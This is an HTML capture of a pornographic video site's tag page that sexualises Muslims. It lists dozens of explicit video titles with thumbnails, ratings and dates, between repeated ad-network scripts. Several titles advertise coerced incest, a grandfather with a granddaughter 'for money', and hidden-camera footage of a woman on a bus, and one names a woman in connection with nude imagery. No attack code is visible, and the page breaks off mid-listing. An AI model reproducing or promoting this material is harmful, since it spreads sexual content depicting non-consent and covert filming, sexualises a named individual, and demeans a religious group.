

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://indiansexpost.com/tags/muslim/
body_size: 7938
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8">

<meta name="RATING" content="RTA-5042-1996-1400-1577-RTA">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
    <title> Free Muslim Sex Videos - IndianSexPost.com</title>
    <link rel="canonical" href="http://indiansexpost.com/tags/muslim//">
<link href="/css/styles.css" type="text/css" rel="stylesheet">
<link href="/css/import.css" type="text/css" rel="stylesheet">
<style>
    .video {
        height: 0;
    }
    .fluid_video_wrapper {
        display: block !important;
        width: 100% !important;
        height: 100% !important;
    }
    .full-like.disabled,
    .full-dislike.disabled {
        opacity: 0.5;
    }
    .video iframe, .video object, .video embed, .video video, .video source {
        width: 100%;
        height: 100%;
        position: absolute;
        top: 0;
        left: 0;
    }
    .video iframe {
        width: 1px;
        min-width: 100%;
        *width: 100%;
        height: 1px;
        min-height: 100%;
        *height: 100%;
    }
    .previews-block .brs-block {
        clear: both;
    }
    .list ul {
        column-count: 1 !important;
        -moz-column-count: 1 !important;
        -webkit-column-count: 1 !important;
    }
    .list li {
        width: 16.666666%;
        float: left !important;
        padding: 10px 5px 0 5px !important;
        box-sizing: border-box !important;
    }
    @media (max-width: 1659px) {
        .previews-block .brs-block {
            display: none;
        }
    }
    @media (max-width: 1249px) {
        .previews-block .brs-block {
            display: block;
        }
    }
    @media (max-width: 640px) {
        .list li {
            width: 33.333333%;
        }
    }
    @media (max-width: 450px) {
        .list li {
            width: 50%;
        }
    }
    
    .video + div img {
        max-width: 100%;
        height: auto;
    }
    
    .full-bn-mb {
        height: auto;
    }
</style>
<script type="text/javascript" src="/js/jquery.min.js"></script>
<script type="text/javascript" src="/js/functions.js"></script>
<script>
    var scjDir = "scj";
    var galleryID = "<!--GALLERY_ID-->";
    var gallerySlug = "";
        
    //Rating
    function post_rating(value) {
        var xhr = new XMLHttpRequest();
        xhr.open('GET', '/' + scjDir + '/tube/index.php?content_id=' + galleryID + '&action=rating&rating=' + value);
        xhr.onload = function() {
            if (xhr.status === 200) {
                if(value==2) {
                    document.querySelector(".full-dislike").setAttribute('class', 'full-dislike disabled');
                } else {
                    document.querySelector(".full-like").setAttribute('class', 'full-like disabled');
                }
            }
            else {
                document.querySelector(".full-like").setAttribute('class', 'full-like disabled');
                document.querySelector(".full-dislike").setAttribute('class', 'full-dislike disabled');
            }
        };
        xhr.send();
    }
</script>
<meta name="apple-touch-fullscreen" content="YES" />
<base target="_blank">
<meta name="referrer" content="unsafe-url">
<script src="//if2-cdn-tos.bytecdntop.com/cdn/expire-1-M/jquery.lazyload/1.9.7/jquery.min.js" data-cfasync="false"></script>
</head>
<body>
    
    
    <div class="head">
        <div class="wrap">
            <div class="open open-menu"><i class="fa fa-bars"></i></div>
            <div class="logo">
                        <a href="/" target="_top"><img src="/images/indiansexpost.png" alt="Indian Sex Post"></a>
            </div>
            <div class="open open-search"><i class="fa fa-search"></i></div>
            <div class="menu">
                <ul>
                    <li><a href="/" target="_self"><i class="fa fa-eye"></i> Home</a></li>
                    <li><a href="/rough-indian-sex-videos/" target="_self"><i class="fa fa-calendar-check-o"></i> Rough Indian Sex Videos</a></li>
                    <li><a href="/free-hardcore-desi-porn/" target="_self"><i class="fa fa-thumbs-up"></i> Free Hardcore Desi Porn</a></li>
                    <li><a href="/tags/" target="_self"><i class="fa fa-star"></i> Categories</a></li>
                </ul>
            </div>
            <div class="search">
                <form id="search_form" method="POST" target="_self" onsubmit="if(document.getElementById('search_input').value!=''){document.getElementById('search_form').action='/search/'+escape(document.getElementById('search_input').value.split(' ').join('+'))+'/';}else{document.location.href='/';}" itemprop="potentialAction">
                    <div class="search-form">
                        <div class="search-field">
                            <input id="search_input" placeholder="Search Indian Porn..">
                        </div>
                        <div class="search-button">
                            <button type="submit" title="Find"><i class="fa fa-search"></i></button>
                        </div>
                    </div>
                </form>
            </div>
        </div>
    </div>
    <div class="wrap">
<h1> Free Muslim Sex Videos</h1>
<div class="mo-av" align="center">
<script type="text/javascript">
var ad_idzone = "3245038",
	 ad_width = "300",
	 ad_height = "100";
</script>
<script type="text/javascript" src="https://a.exosrv.com/ads.js"></script>
<noscript><iframe src="https://syndication.exosrv.com/ads-iframe-display.php?idzone=3245038&output=noscript&type=300x100" width="300" height="100" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></noscript>


</div>
<div class="previews-block">
    
        <div class="preview">
            <div class="preview-ins">
                <a href="/videos/musilm-cuples-fuck/">
                    <div class="preview-img">
                        <img src="http://hottamilporn.com/scj/thumbs/23/805_cuples.jpg" alt="Musilm cuples  Fuck">
                    </div>
                    <div class="name"><i class="fa fa-play"></i> Musilm cuples  Fuck</div>
                </a>
                <div class="meta">
                    <ul>
                        <li><span class="likes"><i class="fa fa-thumbs-up"></i> 100%</span></li>
                        <li><span><i class="fa fa-clock-o"></i> 11:52</span></li>
                        <li class="date"><span><i class="fa fa-calendar-check-o"></i> 2019-08-05</span></li>
                    </ul>
                </div>
            </div>
        </div>
    
        <div class="preview">
            <div class="preview-ins">
                <a href="/videos/desi-beauty-shamiya-pressing-dick-at-beautyparlour/">
                    <div class="preview-img">
                        <img src="http://hottamilporn.com/scj/thumbs/23/473_bOObs.jpg" alt="Desi Beauty Shamiya pressing dick at beautyparlour and showing her huge bOObs">
                    </div>
                    <div class="name"><i class="fa fa-play"></i> Desi Beauty Shamiya pressing dick at beautyparlour and showing her huge bOObs</div>
                </a>
                <div class="meta">
                    <ul>
                        <li><span class="likes"><i class="fa fa-thumbs-up"></i> 100%</span></li>
                        <li><span><i class="fa fa-clock-o"></i> 3:14</span></li>
                        <li class="date"><span><i class="fa fa-calendar-check-o"></i> 2019-07-23</span></li>
                    </ul>
                </div>
            </div>
        </div>
    
        <div class="preview">
            <div class="preview-ins">
                <a href="/videos/sensual-sensational-soft-sizzyling-sex/">
                    <div class="preview-img">
                        <img src="http://hottamilporn.com/scj/thumbs/23/958_sensual_sizzyling_sex.jpg" alt="sensual sensational soft sizzyling sex">
                    </div>
                    <div class="name"><i class="fa fa-play"></i> sensual sensational soft sizzyling sex</div>
                </a>
                <div class="meta">
                    <ul>
                        <li><span class="likes"><i class="fa fa-thumbs-up"></i> 100%</span></li>
                        <li><span><i class="fa fa-clock-o"></i> 3:19</span></li>
                        <li class="date"><span><i class="fa fa-calendar-check-o"></i> 2019-07-27</span></li>
                    </ul>
                </div>
            </div>
        </div>
    
        <div class="preview">
            <div class="preview-ins">
                <a href="/videos/muslim-aunty-fuck-her-hindu-bf/">
                    <div class="preview-img">
                        <img src="http://hottamilporn.com/scj/thumbs/18/043_Fuck_BF.jpg" alt="Muslim Aunty Fuck her Hindu BF">
                    </div>
                    <div class="name"><i class="fa fa-play"></i> Muslim Aunty Fuck her Hindu BF</div>
                </a>
                <div class="meta">
                    <ul>
                        <li><span class="likes"><i class="fa fa-thumbs-up"></i> 100%</span></li>
                        <li><span><i class="fa fa-clock-o"></i> 3:03</span></li>
                        <li class="date"><span><i class="fa fa-calendar-check-o"></i> 2019-07-31</span></li>
                    </ul>
                </div>
            </div>
        </div>
    
        <div class="preview">
            <div class="preview-ins">
                <a href="/videos/007-desi-bhabhi-mumbai/">
                    <div class="preview-img">
                        <img src="http://hottamilporn.com/scj/thumbs/16/467_Bhabhi.jpg" alt="007 Desi Bhabhi Mumbai">
                    </div>
                    <div class="name"><i class="fa fa-play"></i> 007 Desi Bhabhi Mumbai</div>
                </a>
                <div class="meta">
                    <ul>
                        <li><span class="likes"><i class="fa fa-thumbs-up"></i> 100%</span></li>
                        <li><span><i class="fa fa-clock-o"></i> 2:09</span></li>
                        <li class="date"><span><i class="fa fa-calendar-check-o"></i> 2019-07-19</span></li>
                    </ul>
                </div>
            </div>
        </div>
    
        <div class="preview">
            <div class="preview-ins">
                <a href="/videos/desi-collage-lover-sex-at-collage/">
                    <div class="preview-img">
                        <img src="http://hottamilporn.com/scj/thumbs/18/001_Desi_Lover_at.jpg" alt="Desi Collage Lover Sex at Collage">
                    </div>
                    <div class="name"><i class="fa fa-play"></i> Desi Collage Lover Sex at Collage</div>
                </a>
                <div class="meta">
                    <ul>
                        <li><span class="likes"><i class="fa fa-thumbs-up"></i> 75%</span></li>
                        <li><span><i class="fa fa-clock-o"></i> 2:34</span></li>
                        <li class="date"><span><i class="fa fa-calendar-check-o"></i> 2019-08-23</span></li>
                    </ul>
                </div>
            </div>
        </div>
    
        <div class="preview">
            <div class="preview-ins">
                <a href="/videos/swathi-naidu-boobs-show-clear-nip-visible/">
                    <div class="preview-img">
                        <img src="http://hottamilporn.com/scj/thumbs/17/701_naidu_clear_visible.jpg" alt="swathi naidu boobs show clear nip visible">
                    </div>
                    <div class="name"><i class="fa fa-play"></i> swathi naidu boobs show clear nip visible</div>
                </a>
                <div class="meta">
                    <ul>
                        <li><span class="likes"><i class="fa fa-thumbs-up"></i> 87%</span></li>
                        <li><span><i class="fa fa-clock-o"></i> 2:44</span></li>
                        <li class="date"><span><i class="fa fa-calendar-check-o"></i> 2019-08-23</span></li>
                    </ul>
                </div>
            </div>
        </div>
    
        <div class="preview">
            <div class="preview-ins">
                <a href="/videos/indian-grandpa-and-grand-daughter-play-for-money-worldfreex-com/">
                    <div class="preview-img">
                        <img src="http://hottamilporn.com/scj/thumbs/15/995_worldfreex.jpg" alt="Indian Grandpa and Grand Daughter Play for Money @worldfreex.com">
                    </div>
                    <div class="name"><i class="fa fa-play"></i> Indian Grandpa and Grand Daughter Play for Money @worldfreex.com</div>
                </a>
                <div class="meta">
                    <ul>
                        <li><span class="likes"><i class="fa fa-thumbs-up"></i> 100%</span></li>
                        <li><span><i class="fa fa-clock-o"></i> 5:59</span></li>
                        <li class="date"><span><i class="fa fa-calendar-check-o"></i> 2019-08-31</span></li>
                    </ul>
                </div>
            </div>
        </div>
    
</div>
<div class="brs-block">
    <div class="br">
        <script type="text/javascript">
var ad_idzone = "3297264",
	 ad_width = "300",
	 ad_height = "250";
</script>
<script type="text/javascript" src="https://ads.exosrv.com/ads.js"></script>
<noscript><iframe src="https://syndication.exosrv.com/ads-iframe-display.php?idzone=3297264&output=noscript&type=300x250" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></noscript>
    </div>
    <div class="br br-2">
        <script type="text/javascript">
var ad_idzone = "3297264",
	 ad_width = "300",
	 ad_height = "250";
</script>
<script type="text/javascript" src="https://ads.exosrv.com/ads.js"></script>
<noscript><iframe src="https://syndication.exosrv.com/ads-iframe-display.php?idzone=3297264&output=noscript&type=300x250" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></noscript>
    </div>
    <div class="br br-3">
        <script type="text/javascript">
var ad_idzone = "3297264",
	 ad_width = "300",
	 ad_height = "250";
</script>
<script type="text/javascript" src="https://ads.exosrv.com/ads.js"></script>
<noscript><iframe src="https://syndication.exosrv.com/ads-iframe-display.php?idzone=3297264&output=noscript&type=300x250" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></noscript>
    </div>
    <div class="br br-4">
        <script type="text/javascript">
var ad_idzone = "3297264",
	 ad_width = "300",
	 ad_height = "250";
</script>
<script type="text/javascript" src="https://ads.exosrv.com/ads.js"></script>
<noscript><iframe src="https://syndication.exosrv.com/ads-iframe-display.php?idzone=3297264&output=noscript&type=300x250" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></noscript>
    </div>
    <div class="br br-5">
        <script type="text/javascript">
var ad_idzone = "3297264",
	 ad_width = "300",
	 ad_height = "250";
</script>
<script type="text/javascript" src="https://ads.exosrv.com/ads.js"></script>
<noscript><iframe src="https://syndication.exosrv.com/ads-iframe-display.php?idzone=3297264&output=noscript&type=300x250" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></noscript>
    </div>
</div>
<div class="previews-block">
    
        <div class="preview">
            <div class="preview-ins">
                <a href="/videos/desi-aged-aunty-with-her-son-friend/">
                    <div class="preview-img">
                        <img src="http://hottamilporn.com/scj/thumbs/16/785_desi.jpg" alt="desi aged aunty with her son friend">
                    </div>
                    <div class="name"><i class="fa fa-play"></i> desi aged aunty with her son friend</div>
                </a>
                <div class="meta">
                    <ul>
                        <li><span class="likes"><i class="fa fa-thumbs-up"></i> 82%</span></li>
                        <li><span><i class="fa fa-clock-o"></i> 5:32</span></li>
                        <li class="date"><span><i class="fa fa-calendar-check-o"></i> 2019-08-03</span></li>
                    </ul>
                </div>
            </div>
        </div>
    
        <div class="preview">
            <div class="preview-ins">
                <a href="/videos/savita-bhabhi-fucked-husband-with-audio-worldfreex/">
                    <div class="preview-img">
                        <img src="http://hottamilporn.com/scj/thumbs/16/262_Savita_fucked_worldfreex.jpg" alt="Savita bhabhi fucked husband with audio*worldfreex">
                    </div>
                    <div class="name"><i class="fa fa-play"></i> Savita bhabhi fucked husband with audio*worldfreex</div>
                </a>
                <div class="meta">
                    <ul>
                        <li><span class="likes"><i class="fa fa-thumbs-up"></i> 100%</span></li>
                        <li><span><i class="fa fa-clock-o"></i> 9:09</span></li>
                        <li class="date"><span><i class="fa fa-calendar-check-o"></i> 2019-08-21</span></li>
                    </ul>
                </div>
            </div>
        </div>
    
        <div class="preview">
            <div class="preview-ins">
                <a href="/videos/desi-aunty-show-sexy-shot-him-lover-with-audio-worldfreex/">
                    <div class="preview-img">
                        <img src="http://hottamilporn.com/scj/thumbs/16/237_desi_aunty_shot.jpg" alt="desi aunty show sexy shot him lover with audio worldfreex">
                    </div>
                    <div class="name"><i class="fa fa-play"></i> desi aunty show sexy shot him lover with audio worldfreex</div>
                </a>
                <div class="meta">
                    <ul>
                        <li><span class="likes"><i class="fa fa-thumbs-up"></i> 100%</span></li>
                        <li><span><i class="fa fa-clock-o"></i> 1:01</span></li>
                        <li class="date"><span><i class="fa fa-calendar-check-o"></i> 2019-09-03</span></li>
                    </ul>
                </div>
            </div>
        </div>
    
        <div class="preview">
            <div class="preview-ins">
                <a href="/videos/004-desi-bhabhi-mumbai/">
                    <div class="preview-img">
                        <img src="http://hottamilporn.com/scj/thumbs/16/475_Desi_Mumbai.jpg" alt="004 Desi Bhabhi Mumbai">
                    </div>
                    <div class="name"><i class="fa fa-play"></i> 004 Desi Bhabhi Mumbai</div>
                </a>
                <div class="meta">
                    <ul>
                        <li><span class="likes"><i class="fa fa-thumbs-up"></i> 100%</span></li>
                        <li><span><i class="fa fa-clock-o"></i> 2:26</span></li>
                        <li class="date"><span><i class="fa fa-calendar-check-o"></i> 2019-07-14</span></li>
                    </ul>
                </div>
            </div>
        </div>
    
        <div class="preview">
            <div class="preview-ins">
                <a href="/videos/desi-girlfrind-fucking-with-her-frinds-in-jungle/">
                    <div class="preview-img">
                        <img src="http://hottamilporn.com/scj/thumbs/17/297_fucking_with_her.jpg" alt="desi girlfrind fucking with her frinds in jungle">
                    </div>
                    <div class="name"><i class="fa fa-play"></i> desi girlfrind fucking with her frinds in jungle</div>
                </a>
                <div class="meta">
                    <ul>
                        <li><span class="likes"><i class="fa fa-thumbs-up"></i> 100%</span></li>
                        <li><span><i class="fa fa-clock-o"></i> 1:18</span></li>
                        <li class="date"><span><i class="fa fa-calendar-check-o"></i> 2019-07-29</span></li>
                    </ul>
                </div>
            </div>
        </div>
    
        <div class="preview">
            <div class="preview-ins">
                <a href="/videos/desi-girl-fucked-his-office-boss-for-monny/">
                    <div class="preview-img">
                        <img src="http://hottamilporn.com/scj/thumbs/16/854_girl_boss_for.jpg" alt="desi girl fucked his office boss for monny">
                    </div>
                    <div class="name"><i class="fa fa-play"></i> desi girl fucked his office boss for monny</div>
                </a>
                <div class="meta">
                    <ul>
                        <li><span class="likes"><i class="fa fa-thumbs-up"></i> 100%</span></li>
                        <li><span><i class="fa fa-clock-o"></i> 2:42</span></li>
                        <li class="date"><span><i class="fa fa-calendar-check-o"></i> 2019-08-22</span></li>
                    </ul>
                </div>
            </div>
        </div>
    
        <div class="preview">
            <div class="preview-ins">
                <a href="/videos/tamil-aunty-bath/">
                    <div class="preview-img">
                        <img src="http://hottamilporn.com/scj/thumbs/17/113_tamil_bath.jpg" alt="tamil aunty bath">
                    </div>
                    <div class="name"><i class="fa fa-play"></i> tamil aunty bath</div>
                </a>
                <div class="meta">
                    <ul>
                        <li><span class="likes"><i class="fa fa-thumbs-up"></i> 100%</span></li>
                        <li><span><i class="fa fa-clock-o"></i> 1:22</span></li>
                        <li class="date"><span><i class="fa fa-calendar-check-o"></i> 2019-09-02</span></li>
                    </ul>
                </div>
            </div>
        </div>
    
        <div class="preview">
            <div class="preview-ins">
                <a href="/videos/desi-bhabi-fucked-her-client-in-outdoor-wfx-worldfreex-com/">
                    <div class="preview-img">
                        <img src="http://hottamilporn.com/scj/thumbs/17/186_desi_her_worldfreex.jpg" alt="desi bhabi fucked her client in outdoor *WFX [worldfreex.com]">
                    </div>
                    <div class="name"><i class="fa fa-play"></i> desi bhabi fucked her client in outdoor *WFX [worldfreex.com]</div>
                </a>
                <div class="meta">
                    <ul>
                        <li><span class="likes"><i class="fa fa-thumbs-up"></i> 100%</span></li>
                        <li><span><i class="fa fa-clock-o"></i> 4:11</span></li>
                        <li class="date"><span><i class="fa fa-calendar-check-o"></i> 2019-09-02</span></li>
                    </ul>
                </div>
            </div>
        </div>
    
        <div class="preview">
            <div class="preview-ins">
                <a href="/videos/002-desi-bhabhi-mumbai/">
                    <div class="preview-img">
                        <img src="http://hottamilporn.com/scj/thumbs/16/478_Bhabhi.jpg" alt="002 Desi Bhabhi mumbai">
                    </div>
                    <div class="name"><i class="fa fa-play"></i> 002 Desi Bhabhi mumbai</div>
                </a>
                <div class="meta">
                    <ul>
                        <li><span class="likes"><i class="fa fa-thumbs-up"></i> 100%</span></li>
                        <li><span><i class="fa fa-clock-o"></i> 5:03</span></li>
                        <li class="date"><span><i class="fa fa-calendar-check-o"></i> 2019-07-16</span></li>
                    </ul>
                </div>
            </div>
        </div>
    
        <div class="preview">
            <div class="preview-ins">
                <a href="/videos/005-desi-bhabhi-mumbai/">
                    <div class="preview-img">
                        <img src="http://hottamilporn.com/scj/thumbs/16/472_Desi_Bhabhi_Mumbai.jpg" alt="005 Desi Bhabhi Mumbai">
                    </div>
                    <div class="name"><i class="fa fa-play"></i> 005 Desi Bhabhi Mumbai</div>
                </a>
                <div class="meta">
                    <ul>
                        <li><span class="likes"><i class="fa fa-thumbs-up"></i> 0%</span></li>
                        <li><span><i class="fa fa-clock-o"></i> 1:03</span></li>
                        <li class="date"><span><i class="fa fa-calendar-check-o"></i> 2019-06-29</span></li>
                    </ul>
                </div>
            </div>
        </div>
    
        <div class="preview">
            <div class="preview-ins">
                <a href="/videos/northindian-girl-suck-his-friend-dick-worldfreex-com/">
                    <div class="preview-img">
                        <img src="http://hottamilporn.com/scj/thumbs/16/842__.jpg" alt="northindian girl suck his friend dick [worldfreex.com]">
                    </div>
                    <div class="name"><i class="fa fa-play"></i> northindian girl suck his friend dick [worldfreex.com]</div>
                </a>
                <div class="meta">
                    <ul>
                        <li><span class="likes"><i class="fa fa-thumbs-up"></i> 100%</span></li>
                        <li><span><i class="fa fa-clock-o"></i> 5:40</span></li>
                        <li class="date"><span><i class="fa fa-calendar-check-o"></i> 2019-08-22</span></li>
                    </ul>
                </div>
            </div>
        </div>
    
        <div class="preview">
            <div class="preview-ins">
                <a href="/videos/desi-wife-with-dick/">
                    <div class="preview-img">
                        <img src="http://hottamilporn.com/scj/thumbs/23/245_wife_with_dick.jpg" alt="desi wife with dick">
                    </div>
                    <div class="name"><i class="fa fa-play"></i> desi wife with dick</div>
                </a>
                <div class="meta">
                    <ul>
                        <li><span class="likes"><i class="fa fa-thumbs-up"></i> 100%</span></li>
                        <li><span><i class="fa fa-clock-o"></i> 1:55</span></li>
                        <li class="date"><span><i class="fa fa-calendar-check-o"></i> 2019-08-18</span></li>
                    </ul>
                </div>
            </div>
        </div>
    
        <div class="preview">
            <div class="preview-ins">
                <a href="/videos/bhabhi-getting-totally-wet-with-devar-039-s-finger/">
                    <div class="preview-img">
                        <img src="http://hottamilporn.com/scj/thumbs/16/700_039_s.jpg" alt="Bhabhi getting totally wet with devar&#039_s finger">
                    </div>
                    <div class="name"><i class="fa fa-play"></i> Bhabhi getting totally wet with devar&#039_s finger</div>
                </a>
                <div class="meta">
                    <ul>
                        <li><span class="likes"><i class="fa fa-thumbs-up"></i> 0%</span></li>
                        <li><span><i class="fa fa-clock-o"></i> 5:56</span></li>
                        <li class="date"><span><i class="fa fa-calendar-check-o"></i> 2019-09-04</span></li>
                    </ul>
                </div>
            </div>
        </div>
    
        <div class="preview">
            <div class="preview-ins">
                <a href="/videos/desi-indian-couple-sex/">
                    <div class="preview-img">
                        <img src="http://hottamilporn.com/scj/thumbs/16/121_Indian_Couple_Sex.jpg" alt="Desi Indian Couple Sex">
                    </div>
                    <div class="name"><i class="fa fa-play"></i> Desi Indian Couple Sex</div>
                </a>
                <div class="meta">
                    <ul>
                        <li><span class="likes"><i class="fa fa-thumbs-up"></i> 0%</span></li>
                        <li><span><i class="fa fa-clock-o"></i> 10:35</span></li>
                        <li class="date"><span><i class="fa fa-calendar-check-o"></i> 2019-08-21</span></li>
                    </ul>
                </div>
            </div>
        </div>
    
        <div class="preview">
            <div class="preview-ins">
                <a href="/videos/telugu-aunty-fucking-for-money-in-fields-worldfreex/">
                    <div class="preview-img">
                        <img src="http://hottamilporn.com/scj/thumbs/16/913_aunty_WORLDFREEX_.jpg" alt="Telugu aunty fucking for money in fields (WORLDFREEX)">
                    </div>
                    <div class="name"><i class="fa fa-play"></i> Telugu aunty fucking for money in fields (WORLDFREEX)</div>
                </a>
                <div class="meta">
                    <ul>
                        <li><span class="likes"><i class="fa fa-thumbs-up"></i> 100%</span></li>
                        <li><span><i class="fa fa-clock-o"></i> 5:31</span></li>
                        <li class="date"><span><i class="fa fa-calendar-check-o"></i> 2019-08-14</span></li>
                    </ul>
                </div>
            </div>
        </div>
    
        <div class="preview">
            <div class="preview-ins">
                <a href="/videos/desi-big-butt-mumbai-aunty-nude-strip-dance/">
                    <div class="preview-img">
                        <img src="http://hottamilporn.com/scj/thumbs/17/161_mumbai_aunty.jpg" alt="desi big butt mumbai aunty nude strip dance">
                    </div>
                    <div class="name"><i class="fa fa-play"></i> desi big butt mumbai aunty nude strip dance</div>
                </a>
                <div class="meta">
                    <ul>
                        <li><span class="likes"><i class="fa fa-thumbs-up"></i> 0%</span></li>
                        <li><span><i class="fa fa-clock-o"></i> 1:47</span></li>
                        <li class="date"><span><i class="fa fa-calendar-check-o"></i> 2019-07-28</span></li>
                    </ul>
                </div>
            </div>
        </div>
    
        <div class="preview">
            <div class="preview-ins">
                <a href="/videos/desi-bhabhi-show-hairy-pussy/">
                    <div class="preview-img">
                        <img src="http://hottamilporn.com/scj/thumbs/17/997_desi_show.jpg" alt="desi bhabhi show hairy pussy">
                    </div>
                    <div class="name"><i class="fa fa-play"></i> desi bhabhi show hairy pussy</div>
                </a>
                <div class="meta">
                    <ul>
                        <li><span class="likes"><i class="fa fa-thumbs-up"></i> 0%</span></li>
                        <li><span><i class="fa fa-clock-o"></i> 1:27</span></li>
                        <li class="date"><span><i class="fa fa-calendar-check-o"></i> 2019-08-09</span></li>
                    </ul>
                </div>
            </div>
        </div>
    
        <div class="preview">
            <div class="preview-ins">
                <a href="/videos/son-force-to-mom-have-sex-worldfreex-com/">
                    <div class="preview-img">
                        <img src="http://hottamilporn.com/scj/thumbs/16/455_sex__com.jpg" alt="son force to mom have sex *worldfreex.com">
                    </div>
                    <div class="name"><i class="fa fa-play"></i> son force to mom have sex *worldfreex.com</div>
                </a>
                <div class="meta">
                    <ul>
                        <li><span class="likes"><i class="fa fa-thumbs-up"></i> 100%</span></li>
                        <li><span><i class="fa fa-clock-o"></i> 3:23</span></li>
                        <li class="date"><span><i class="fa fa-calendar-check-o"></i> 2019-08-20</span></li>
                    </ul>
                </div>
            </div>
        </div>
    
        <div class="preview">
            <div class="preview-ins">
                <a href="/videos/panjabi-guy-and-strip-club-party-girl-worldfreex-com/">
                    <div class="preview-img">
                        <img src="http://hottamilporn.com/scj/thumbs/17/943_com.jpg" alt="panjabi guy and strip club party girl [ worldfreex.com ]">
                    </div>
                    <div class="name"><i class="fa fa-play"></i> panjabi guy and strip club party girl [ worldfreex.com ]</div>
                </a>
                <div class="meta">
                    <ul>
                        <li><span class="likes"><i class="fa fa-thumbs-up"></i> 100%</span></li>
                        <li><span><i class="fa fa-clock-o"></i> 0:10</span></li>
                        <li class="date"><span><i class="fa fa-calendar-check-o"></i> 2019-08-29</span></li>
                    </ul>
                </div>
            </div>
        </div>
    
        <div class="preview">
            <div class="preview-ins">
                <a href="/videos/monologues-of-an-indian-sex-maniac-trailer-2-worldfreex-com/">
                    <div class="preview-img">
                        <img src="http://hottamilporn.com/scj/thumbs/16/906_Monologues_Of_Trailer.jpg" alt="Monologues Of An Indian Sex Maniac Trailer 2 [worldfreex.com]">
                    </div>
                    <div class="name"><i class="fa fa-play"></i> Monologues Of An Indian Sex Maniac Trailer 2 [worldfreex.com]</div>
                </a>
                <div class="meta">
                    <ul>
                        <li><span class="likes"><i class="fa fa-thumbs-up"></i> 100%</span></li>
                        <li><span><i class="fa fa-clock-o"></i> 1:44</span></li>
                        <li class="date"><span><i class="fa fa-calendar-check-o"></i> 2019-09-03</span></li>
                    </ul>
                </div>
            </div>
        </div>
    
</div>
<div class="brs-block">
    <div class="br">
        <script type="text/javascript">
var ad_idzone = "3297264",
	 ad_width = "300",
	 ad_height = "250";
</script>
<script type="text/javascript" src="https://ads.exosrv.com/ads.js"></script>
<noscript><iframe src="https://syndication.exosrv.com/ads-iframe-display.php?idzone=3297264&output=noscript&type=300x250" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></noscript>
    </div>
    <div class="br br-2">
        <script type="text/javascript">
var ad_idzone = "3297264",
	 ad_width = "300",
	 ad_height = "250";
</script>
<script type="text/javascript" src="https://ads.exosrv.com/ads.js"></script>
<noscript><iframe src="https://syndication.exosrv.com/ads-iframe-display.php?idzone=3297264&output=noscript&type=300x250" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></noscript>
    </div>
    <div class="br br-3">
        <script type="text/javascript">
var ad_idzone = "3297264",
	 ad_width = "300",
	 ad_height = "250";
</script>
<script type="text/javascript" src="https://ads.exosrv.com/ads.js"></script>
<noscript><iframe src="https://syndication.exosrv.com/ads-iframe-display.php?idzone=3297264&output=noscript&type=300x250" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></noscript>
    </div>
    <div class="br br-4">
        <script type="text/javascript">
var ad_idzone = "3297264",
	 ad_width = "300",
	 ad_height = "250";
</script>
<script type="text/javascript" src="https://ads.exosrv.com/ads.js"></script>
<noscript><iframe src="https://syndication.exosrv.com/ads-iframe-display.php?idzone=3297264&output=noscript&type=300x250" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></noscript>
    </div>
    <div class="br br-5">
        <script type="text/javascript">
var ad_idzone = "3297264",
	 ad_width = "300",
	 ad_height = "250";
</script>
<script type="text/javascript" src="https://ads.exosrv.com/ads.js"></script>
<noscript><iframe src="https://syndication.exosrv.com/ads-iframe-display.php?idzone=3297264&output=noscript&type=300x250" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></noscript>
    </div>
</div>
<div class="previews-block">
    
        <div class="preview">
            <div class="preview-ins">
                <a href="/videos/010-desi-bhabhi-mumbai/">
                    <div class="preview-img">
                        <img src="http://hottamilporn.com/scj/thumbs/16/463_010.jpg" alt="010 Desi Bhabhi Mumbai">
                    </div>
                    <div class="name"><i class="fa fa-play"></i> 010 Desi Bhabhi Mumbai</div>
                </a>
                <div class="meta">
                    <ul>
                        <li><span class="likes"><i class="fa fa-thumbs-up"></i> 0%</span></li>
                        <li><span><i class="fa fa-clock-o"></i> 0:46</span></li>
                        <li class="date"><span><i class="fa fa-calendar-check-o"></i> 2019-08-06</span></li>
                    </ul>
                </div>
            </div>
        </div>
    
        <div class="preview">
            <div class="preview-ins">
                <a href="/videos/busty-girl-in-mumbai-city-bus-hidden-cam-video-upornx-com/">
                    <div class="preview-img">
                        <img src="http://hottamilporn.com/scj/thumbs/24/961_UPORNX_COM.jpg" alt="Busty Girl in Mumbai City Bus Hidden Cam Video -UPORNX.COM">
                    </div>
                    <div class="name"><i class="fa fa-play"></i> Busty Girl in Mumbai City Bus Hidden Cam Video -UPORNX.COM</div>
                </a>
                <div class="meta">
                    <ul>
                        <li><span class="likes"><i class="fa fa-thumbs-up"></i> 100%</span></li>
                        <li><span><i class="fa fa-clock-o"></i> 4:52</span></li>
                        <li class="date"><span><i class="fa fa-calendar-check-o"></i> 2019-06-23</span></li>
                    </ul>
                </div>
            </div>
        </div>
    
        <div class="preview">
            <div class="preview-ins">
                <a href="/videos/desi-gf-and-bf-sex-worldfreex/">
                    <div class="preview-img">
                        <img src="http://hottamilporn.com/scj/thumbs/16/243_desi_and_worldfreex.jpg" alt="desi gf and bf sex worldfreex">
                    </div>
                    <div class="name"><i class="fa fa-play"></i> desi gf and bf sex worldfreex</div>
                </a>
                <div class="meta">
                    <ul>
                        <li><span class="likes"><i class="fa fa-thumbs-up"></i> 100%</span></li>
                        <li><span><i class="fa fa-clock-o"></i> 2:12</span></li>
                        <li class="date"><span><i class="fa fa-calendar-check-o"></i> 2019-07-31</span></li>
                    </ul>
                </div>
            </div>
        </div>
    
        <div class="preview">
            <div class="preview-ins">
